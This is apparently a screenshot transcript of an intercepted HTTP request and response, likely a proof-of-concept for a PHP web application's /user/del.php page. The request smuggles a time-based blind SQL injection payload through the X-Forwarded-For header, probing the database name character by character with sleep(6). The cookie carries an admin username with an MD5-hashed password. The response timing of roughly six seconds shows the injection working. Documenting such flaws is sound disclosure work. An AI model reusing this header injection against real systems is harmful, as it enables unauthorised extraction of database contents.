 GET /user/del.php HTTP/1.1
Host: llfam.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=84milin1m3v7vah6kjbct2vuh7; bdshare_firstime=1555003564817;
UserName=admin; PassWord=21232f297a57a5a743894a0e4a801fc3
Connection: close
Content-Length: 0
X-Forwarded-For: 2ff131' where username = 'admin' and if((substr((select database()), 1, 1)
= 'z'), sleep(6), 1); #
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 12 Apr 2019 09:59:16 GMT
Server: Apache/2.4.38 (Unix) PHP/7.0.33
X-Powered-By: PHP/7.0.33
Content-Length: 450
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
</head>
<body>
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'><html
xmlns='http://www.w3.org/1999/xhtml' lang='zh-CN'><meta
http-equiv='Content-Type' content='text/html;
charset=utf-8'><script>alert("操作失败！至少要选中一条信息。");history.back();
</script>
? < + > Type a search term 0 matches
653 bytes | 6,083 millis